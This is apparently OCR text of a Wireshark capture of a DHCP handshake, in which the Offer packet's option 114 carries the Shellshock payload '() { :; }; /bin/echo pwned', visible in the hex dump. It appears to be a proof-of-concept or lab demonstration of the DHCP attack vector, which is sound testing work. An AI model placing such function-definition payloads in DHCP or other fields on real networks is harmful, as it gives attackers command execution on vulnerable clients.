 Capturing from eth1 [Wireshark 1.6.7 ]
2:28 PM ubuntu
ubuntu@precise1: /etc/dhcp
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: bootp Expression... Clear Apply
Source Destination Protocol Length Info
0.0.0.0 255.255.255.255 DHCP 342 DHCP Discover - Transaction ID
192.168.1.1 192.168.1.150 DHCP 362 DHCP Offer - Transaction ID
0.0.0.0 255.255.255.255 DHCP 342 DHCP Request - Transaction ID
192.168.1.1 192.168.1.150 DHCP 362 DHCP ACK - Transaction ID
Server host name not given
Boot file name not given
Magic cookie: DHCP
Option: (t=53,l=1) DHCP Message Type = DHCP Offer
Option: (t=54,l=4) DHCP Server Identifier = 192.168.1.1
Option: (t=51,l=4) IP Address Lease Time = 10 minutes
Option: (t=1,l=4) Subnet Mask = 255.255.255.0
Option: (t=3,l=4) Router = 192.168.1.1
Option: (t=15,l=16) Domain Name = "mydomain.example"
Option: (t=6,l=4) Domain Name Server = 8.8.8.8
Option: (t=114,l=26) URL [TODO:RFC3679]
End Option
0110 00 00 00 00 00 00 63 82 53 63 35 01 02 36 04 c0 ......c. Sc5..6..
0120 a8 01 01 33 04 00 00 02 58 01 04 ff ff ff 00 03 ...3.... X.......
0130 04 c0 a8 01 01 0f 10 6d 79 64 6f 6d 61 69 6e 2e .......m ydomain.
0140 65 78 61 6d 70 6c 65 06 04 08 08 08 08 72 1a 28 example. .....r.(
0150 29 20 7b 20 3a 3b 20 7d 3b 20 2f 62 69 6e 2f 65 ) { :; } ; /bin/e
0160 63 68 6f 20 70 77 6e 65 64 ff cho pwne d.